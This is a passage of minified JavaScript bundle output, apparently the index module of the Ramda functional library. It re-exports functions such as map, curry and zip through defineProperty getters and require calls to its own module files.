K.default}}),Object.defineProperty(exports,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(exports,"converge",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(exports,"countBy",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(exports,"curry",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(exports,"curryN",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(exports,"dec",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(exports,"defaultTo",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(exports,"descend",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(exports,"difference",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(exports,"differenceWith",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(exports,"dissoc",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(exports,"dissocPath",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(exports,"divide",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(exports,"drop",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(exports,"dropLast",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(exports,"dropLastWhile",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(exports,"dropRepeats",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(exports,"dropRepeatsWith",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(exports,"dropWhile",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(exports,"either",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(exports,"empty",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(exports,"endsWith",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(exports,"eqBy",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(exports,"eqProps",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(exports,"equals",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(exports,"evolve",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(exports,"filter",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(exports,"find",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(exports,"findIndex",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(exports,"findLast",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(exports,"findLastIndex",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(exports,"flatten",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(exports,"flip",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(exports,"forEach",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(exports,"forEachObjIndexed",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(exports,"fromPairs",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(exports,"groupBy",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(exports,"groupWith",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(exports,"gt",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(exports,"gte",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(exports,"has",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(exports,"hasIn",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(exports,"hasPath",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(exports,"head",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(exports,"identical",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(exports,"identity",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(exports,"ifElse",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(exports,"inc",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(exports,"includes",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(exports,"indexBy",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(exports,"indexOf",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(exports,"init",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(exports,"innerJoin",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(exports,"insert",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(exports,"insertAll",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(exports,"intersection",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(exports,"intersperse",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(exports,"into",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(exports,"invert",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(exports,"invertObj",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(exports,"invoker",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(exports,"is",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(exports,"isEmpty",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(exports,"isNil",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(exports,"join",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(exports,"juxt",{enumerable:!0,get:function(){return Ve.default}}),Object.defineProperty(exports,"keys",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(exports,"keysIn",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(exports,"last",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(exports,"lastIndexOf",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(exports,"length",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(exports,"lens",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(exports,"lensIndex",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(exports,"lensPath",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(exports,"lensProp",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(exports,"lift",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(exports,"liftN",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(exports,"lt",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(exports,"lte",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(exports,"map",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(exports,"mapAccum",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(exports,"mapAccumRight",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(exports,"mapObjIndexed",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(exports,"match",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(exports,"mathMod",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(exports,"max",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(exports,"maxBy",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(exports,"mean",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(exports,"median",{enumerable:!0,get:function(){return gr.default}}),Object.defineProperty(exports,"memoizeWith",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(exports,"merge",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(exports,"mergeAll",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(exports,"mergeDeepLeft",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(exports,"mergeDeepRight",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(exports,"mergeDeepWith",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(exports,"mergeDeepWithKey",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(exports,"mergeLeft",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(exports,"mergeRight",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(exports,"mergeWith",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(exports,"mergeWithKey",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(exports,"min",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(exports,"minBy",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(exports,"modulo",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(exports,"move",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(exports,"multiply",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(exports,"nAry",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(exports,"negate",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(exports,"none",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(exports,"not",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(exports,"nth",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(exports,"nthArg",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(exports,"o",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(exports,"objOf",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(exports,"of",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(exports,"omit",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(exports,"once",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(exports,"or",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(exports,"otherwise",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(exports,"over",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(exports,"pair",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(exports,"partial",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(exports,"partialRight",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(exports,"partition",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(exports,"path",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(exports,"paths",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(exports,"pathEq",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(exports,"pathOr",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(exports,"pathSatisfies",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(exports,"pick",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(exports,"pickAll",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(exports,"pickBy",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(exports,"pipe",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(exports,"pipeK",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(exports,"pipeP",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(exports,"pipeWith",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(exports,"pluck",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(exports,"prepend",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(exports,"product",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(exports,"project",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(exports,"prop",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(exports,"propEq",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(exports,"propIs",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(exports,"propOr",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(exports,"propSatisfies",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(exports,"props",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(exports,"range",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(exports,"reduce",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(exports,"reduceBy",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(exports,"reduceRight",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(exports,"reduceWhile",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(exports,"reduced",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(exports,"reject",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(exports,"remove",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(exports,"repeat",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(exports,"replace",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(exports,"reverse",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(exports,"scan",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(exports,"sequence",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(exports,"set",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(exports,"slice",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(exports,"sort",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(exports,"sortBy",{enumerable:!0,get:function(){return Kt.default}}),Object.defineProperty(exports,"sortWith",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(exports,"split",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(exports,"splitAt",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(exports,"splitEvery",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(exports,"splitWhen",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(exports,"startsWith",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(exports,"subtract",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(exports,"sum",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(exports,"symmetricDifference",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(exports,"symmetricDifferenceWith",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(exports,"tail",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(exports,"take",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(exports,"takeLast",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(exports,"takeLastWhile",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(exports,"takeWhile",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(exports,"tap",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(exports,"test",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(exports,"andThen",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(exports,"times",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(exports,"toLower",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(exports,"toPairs",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(exports,"toPairsIn",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(exports,"toString",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(exports,"toUpper",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(exports,"transduce",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(exports,"transpose",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(exports,"traverse",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(exports,"trim",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(exports,"tryCatch",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(exports,"type",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(exports,"unapply",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(exports,"unary",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(exports,"uncurryN",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(exports,"unfold",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(exports,"union",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(exports,"unionWith",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(exports,"uniq",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(exports,"uniqBy",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(exports,"uniqWith",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(exports,"unless",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(exports,"unnest",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(exports,"until",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(exports,"update",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(exports,"useWith",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(exports,"values",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(exports,"valuesIn",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(exports,"view",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(exports,"when",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(exports,"where",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(exports,"whereEq",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(exports,"without",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(exports,"xor",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(exports,"xprod",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(exports,"zip",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(exports,"zipObj",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(exports,"zipWith",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(exports,"thunkify",{enumerable:!0,get:function(){return Mn.default}});var e=Cn(require("./F.js")),r=Cn(require("./T.js")),t=Cn(require("./__.js")),n=Cn(require("./add.js")),u=Cn(require("./addIndex.js")),i=Cn(require("./adjust.js")),o=Cn(require("./all.js")),f=Cn(require("./allPass.js")),a=Cn(require("./always.js")),p=Cn(require("./and.js")),s=Cn(require("./any.js")),c=Cn(require("./anyPass.js")),l=Cn(require("./ap.js")),d=Cn(require("./aperture.js")),j=Cn(require("./append.js")),b=Cn(require("./apply.js")),m=Cn(require("./applySpec.js")),y=Cn(require("./applyTo.js")),g=Cn(require("./ascend.js")),x=Cn(require("./assoc.js")),P=Cn(require("./assocPath.js")),q=Cn(require("./binary.js")),O=Cn(require("./bind.js")),h=Cn(require("./both.js")),W=Cn(require("./call.js")),v=Cn(require("./chain.js")),k=Cn(require("./clamp.js")),I=Cn(require("./clone.js")),B=Cn(require("./comparator.js")),L=Cn(require("./complement.js")),w=Cn(require("./compose.js")),A=Cn(require("./composeK.js")),E=Cn(require("./composeP.js")),R=Cn(require("./composeWith.js")),D=Cn(require("./concat.js")),N=Cn(require("./cond.js")),z=Cn(require("./construct.js")),K=Cn(require("./constructN.js")),S=Cn(require("./contains.js")),T=Cn(require("./converge.js")),_=Cn(require("./countBy.js")),M=Cn(require("./curry.js")),C=Cn(require("./curryN.js")),F=Cn(require("./dec.js")),J=Cn(require("./defaultTo.js")),U=Cn(require("./descend.js")),G=Cn(require("./difference.js")),H=Cn(require("./differenceWith.js")),Q=Cn(require("./dissoc.js")),V=Cn(require("./dissocPath.js")),X=Cn(require("./divide.js")),Y=Cn(require("./drop.js")),Z=Cn(require("./dropLast.js")),$=Cn(require("./dropLastWhile.js")),ee=Cn(require("./dropRepeats.js")),re=Cn(require("./dropRepeatsWith.js")),te=Cn(require("./dropWhile.js")),ne=Cn(require("./either.js")),ue=Cn(require("./empty.js")),ie=Cn(require("./endsWith.js")),oe=Cn(require("./eqBy.js")),fe=Cn(require("./eqProps.js")),ae=Cn(require("./equals.js")),pe=Cn(require("./evolve.js")),se=Cn(require("./filter.js")),ce=Cn(require("./find.js")),le=Cn(require("./findIndex.js")),de=Cn(require("./findLast.js")),je=Cn(require("./findLastIndex.js")),be=Cn(require("./flatten.js")),me=Cn(require("./flip.js")),ye=Cn(require("./forEach.js")),ge=Cn(require("./forEachObjIndexed.js")),xe=Cn(require("./fromPairs.js")),Pe=Cn(require("./groupBy.js")),qe=Cn(require("./groupWith.js")),Oe=Cn(require("./gt.js")),he=Cn(require("./gte.js")),We=Cn(require("./has.js")),ve=Cn(require("./hasIn.js")),ke=Cn(require("./hasPath.js")),Ie=Cn(require("./head.js")),Be=Cn(require("./identical.js")),Le=Cn(require("./identity.js")),we=Cn(require("./ifElse.js")),Ae=Cn(require("./inc.js")),Ee=Cn(require("./includes.js")),Re=Cn(require("./indexBy.js")),De=Cn(require("./indexOf.js")),Ne=Cn(require("./init.js")),ze=Cn(require("./innerJoin.js")),Ke=Cn(require("./insert.js")),Se=Cn(require("./insertAll.js")),Te=Cn(require("./intersection.js")),_e=Cn(require("./intersperse.js")),Me=Cn(require("./into.js")),Ce=Cn(require("./invert.js")),Fe=Cn(require("./invertObj.js")),Je=Cn(require("./invoker.js")),Ue=Cn(require("./is.js")),Ge=Cn(require("./isEmpty.js")),He=Cn(require("./isNil.js")),Qe=Cn(require("./join.js")),Ve=Cn(require("./juxt.js")),Xe=Cn(require("./keys.js")),Ye=Cn(require("./keysIn.js")),Ze=Cn(require("./last.js")),$e=Cn(require("./lastIndexOf.js")),er=Cn(require("./length.js")),rr=Cn(require("./lens.js")),tr=Cn(require("./lensIndex.js")),nr=Cn(require("./lensPath.js")),ur=Cn(require("./lensProp.js")),ir=Cn(require("./lift.js")),or=Cn(require("./liftN.js")),fr=Cn(require("./lt.js")),ar=Cn(require("./lte.js")),pr=Cn(require("./map.js")),sr=Cn(require("./mapAccum.js")),cr=Cn(require("./mapAccumRight.js")),lr=Cn(require("./mapObjIndexed.js")),dr=Cn(require("./match.js")),jr=Cn(require("./mathMod.js")),br=Cn(require("./max.js")),mr=Cn(require("./maxBy.js")),yr=Cn(require("./mean.js")),gr=Cn(require("./median.js")),xr=Cn(require("./memoizeWith.js")),Pr=Cn(require("./merge.js")),qr=Cn(require("./mergeAll.js")),Or=Cn(require("./mergeDeepLeft.js")),hr=Cn(require("./mergeDeepRight.js")),Wr=Cn(require("./mergeDeepWith.js")),vr=Cn(require("./mergeDeepWithKey.js")),kr=Cn(require("./mergeLeft.js")),Ir=Cn(require("./mergeRight.js")),Br=Cn(require("./mergeWith.js")),Lr=Cn(require("./mergeWithKey.js")),wr=Cn(require("./min.js")),Ar=Cn(require("./minBy.js")),Er=Cn(require("./modulo.js")),Rr=Cn(require("./move.js")),Dr=Cn(require("./multiply.js")),Nr=Cn(require("./nAry.js")),zr=Cn(require("./negate.js")),Kr=Cn(require("./none.js")),Sr=Cn(require("./not.js")),Tr=Cn(require("./nth.js")),_r=Cn(require("./nthArg.js")),Mr=Cn(require("./o.js")),Cr=Cn(require("./objOf.js")),Fr=Cn(require("./of.js")),Jr=Cn(require("./omit.js")),Ur=Cn(require("./once.js")),Gr=Cn(require("./or.js")),Hr=Cn(require("./otherwise.js")),Qr=Cn(require("./over.js")),Vr=Cn(require("./pair.js")),Xr=Cn(require("./partial.js")),Yr=Cn(require("./partialRight.js")),Zr=Cn(require("./partition.js")),$r=Cn(require("./path.js")),et=Cn(require("./paths.js")),rt=Cn(require("./pathEq.js")),tt=Cn(require("./pathOr.js")),nt=Cn(require("./pathSatisfies.js")),ut=Cn(require("./pick.js")),it=Cn(require("./pickAll.js")),ot=Cn(require("./pickBy.js")),ft=Cn(require("./pipe.js")),at=Cn(require("./pipeK.js")),pt=Cn(require("./pipeP.js")),st=Cn(require("./pipeWith.js")),ct=Cn(require("./pluck.js")),lt=Cn(require("./prepend.js")),dt=Cn(require("./product.js")),jt=Cn(require("./project.js")),bt=Cn(require("./prop.js")),mt=Cn(require("./propEq.js")),yt=Cn(require("./propIs.js")),gt=Cn(require("./propOr.js")),xt=Cn(require("./propSatisfies.js")),Pt=Cn(require("./props.js")),qt=Cn(require("./range.js")),Ot=Cn(require("./reduce.js")),ht=Cn(require("./reduceBy.js")),Wt=Cn(require("./reduceRight.js")),vt=Cn(require("./reduceWhile.js")),kt=Cn(require("./reduced.js")),It=Cn(require("./reject.js")),Bt=Cn(require("./remove.js")),Lt=Cn(require("./repeat.js")),wt=Cn(require("./replace.js")),At=Cn(require("./reverse.js")),Et=Cn(require("./scan.js")),Rt=Cn(require("./sequence.js")),Dt=Cn(require("./set.js")),Nt=Cn(require("./slice.js")),zt=Cn(require("./sort.js")),Kt=Cn(require("./sortBy.js")),St=Cn(require("./sortWith.js")),Tt=Cn(require("./split.js")),_t=Cn(require("./splitAt.js")),Mt=Cn(require("./splitEvery.js")),Ct=Cn(require("./splitWhen.js")),Ft=Cn(require("./startsWith.js")),Jt=Cn(require("./subtract.js")),Ut=Cn(require("./sum.js")),Gt=Cn(require("./symmetricDifference.js")),Ht=Cn(require("./symmetricDifferenceWith.js")),Qt=Cn(require("./tail.js")),Vt=Cn(require("./take.js")),Xt=Cn(require("./takeLast.js")),Yt=Cn(require("./takeLastWhile.js")),Zt=Cn(require("./takeWhile.js")),$t=Cn(require("./tap.js")),en=Cn(require("./test.js")),rn=Cn(require("./andThen.js")),tn=Cn(require("./times.js")),nn=Cn(require("./toLower.js")),un=Cn(require("./toPairs.js")),on=Cn(require("./toPairsIn.js")),fn=Cn(require("./toString.js")),an=Cn(require("./toUpper.js")),pn=Cn(require("./transduce.js")),sn=Cn(require("./transpose.js")),cn=Cn(require("./traverse.js")),ln=Cn(require("./trim.js")),dn=Cn(require("./tryCatch.js")),jn=Cn(require("./type.js")),bn=Cn(require("./unapply.js")),mn=Cn(require("./unary.js")),yn=Cn(require("./uncurryN.js")),gn=Cn(require("./unfold.js")),xn=Cn(require("./union.js")),Pn=Cn(require("./unionWith.js")),qn=Cn(require("./uniq.js")),On=Cn(require("./uniqBy.js")),hn=Cn(require("./uniqWith.js")),Wn=Cn(require("./unless.js")),vn=Cn(require("./unnest.js")),kn=Cn(require("./until.js")),In=Cn(require("./update.js")),Bn=Cn(require("./useWith.js")),Ln=Cn(require("./values.js")),wn=Cn(require("./valuesIn.js")),An=Cn(require("./view.js")),En=Cn(require("./when.js")),Rn=Cn(require("./where.js")),Dn=Cn(require("./whereEq.js")),Nn=Cn(require("./without.js")),zn=Cn(require("./xor.js")),Kn=Cn(require("./xprod.js")),Sn=Cn(require("./zip.js")),Tn=Cn(require("./zipObj.js")),_n=Cn(require("./zipWith.js")),Mn=Cn(require("./thunkify.js"));function Cn(e){return e&&e.__esModule?e:{default:e}}
},{"./F.js":"MQgk","./T.js":"o4qA","./__.js":"Kq53","./add.js":"RjGY","./addIndex.js":"hUvJ","./adjust.js":"V6Tg","./all.js":"S9AK","./allPass.js":"SbFG","./always.js":"Pija","./and.js":"qOyD","./any.js":"F7t8","./anyPass.js":"u9Q7","./ap.js":"LbNs","./aperture.js":"e67H","./append.js":"AybL","./apply.js":"xBi8","./applySpec.js":"zQcF","./applyTo.js":"vItq","./ascend.js":"JdBH","./assoc.js":"SwMy","./assocPath.js":"APSD","./binary.js":"kXm0","./bind.js":"Gj83","./both.js":"sWjY","./call.js":"QTs4","./chain.js":"fJUp","./clamp.js":"qUOB","./clone.js":"IGwv","./comparator.js":"qlis","./complement.js":"rD6k","./compose.js":"DDCP","./composeK.js":"gYMG","./composeP.js":"aoiu","./composeWith.js":"PPHh","./concat.js":"rrP6","./cond.js":"hRDM","./construct.js":"VYYe","./constructN.js":"IKnv","./contains.js":"oE17","./converge.js":"EucA","./countBy.js":"g413","./curry.js":"GIOB","./curryN.js":"Aw5g","./dec.js":"PQ3x","./defaultTo.js":"svh0","./descend.js":"FINl","./difference.js":"ErY5","./differenceWith.js":"vx2d","./dissoc.js":"Enbv","./dissocPath.js":"k1b1","./divide.js":"N2Ox","./drop.js":"UC1e","./dropLast.js":"uP8p","./dropLastWhile.js":"IO1O","./dropRepeats.js":"ML5d","./dropRepeatsWith.js":"DWPs","./dropWhile.js":"GdIy","./either.js":"ZCEU","./empty.js":"ZxM7","./endsWith.js":"AhoL","./eqBy.js":"FnS2","./eqProps.js":"cyfE","./equals.js":"nNDo","./evolve.js":"jY6X","./filter.js":"mRud","./find.js":"sWBc","./findIndex.js":"wZxW","./findLast.js":"Ry6B","./findLastIndex.js":"cROH","./flatten.js":"Wb1C","./flip.js":"lqVT","./forEach.js":"nKQ1","./forEachObjIndexed.js":"pLJT","./fromPairs.js":"FsLA","./groupBy.js":"DPoE","./groupWith.js":"tmeR","./gt.js":"V9tV","./gte.js":"vMQM","./has.js":"pujR","./hasIn.js":"VVpI","./hasPath.js":"YIPC","./head.js":"c3jx","./identical.js":"v5De","./identity.js":"xRFZ","./ifElse.js":"N1u7","./inc.js":"EC1p","./includes.js":"oE17","./indexBy.js":"zIAD","./indexOf.js":"V9pC","./init.js":"XMhM","./innerJoin.js":"UobQ","./insert.js":"ZheL","./insertAll.js":"rIyB","./intersection.js":"s4GC","./intersperse.js":"bVaD","./into.js":"xO77","./invert.js":"Pwmt","./invertObj.js":"M3DG","./invoker.js":"of1t","./is.js":"crsG","./isEmpty.js":"uwD5","./isNil.js":"dymT","./join.js":"ziEC","./juxt.js":"bB5w","./keys.js":"JNpV","./keysIn.js":"Shin","./last.js":"Cfed","./lastIndexOf.js":"bewu","./length.js":"Tfdg","./lens.js":"Lob8","./lensIndex.js":"ZIuR","./lensPath.js":"IIUH","./lensProp.js":"plJP","./lift.js":"cOxR","./liftN.js":"TTJh","./lt.js":"LlBP","./lte.js":"zUMo","./map.js":"NpRO","./mapAccum.js":"HbaH","./mapAccumRight.js":"yVwh","./mapObjIndexed.js":"T3ZD","./match.js":"Lh32","./mathMod.js":"jXvB","./max.js":"fZOL","./maxBy.js":"Wir4","./mean.js":"w4fB","./median.js":"Ifoi","./memoizeWith.js":"UkYR","./merge.js":"ITAJ","./mergeAll.js":"C0qm","./mergeDeepLeft.js":"ISED","./mergeDeepRight.js":"YyaO","./mergeDeepWith.js":"Ckp1","./mergeDeepWithKey.js":"PDQ8","./mergeLeft.js":"Emgb","./mergeRight.js":"ITAJ","./mergeWith.js":"TXPI","./mergeWithKey.js":"tvyu","./min.js":"Eawn","./minBy.js":"n4Vv","./modulo.js":"dPOa","./move.js":"GPee","./multiply.js":"v0nE","./nAry.js":"zAet","./negate.js":"cOZK","./none.js":"Z9KL","./not.js":"j4z5","./nth.js":"qZfm","./nthArg.js":"sFxD","./o.js":"VL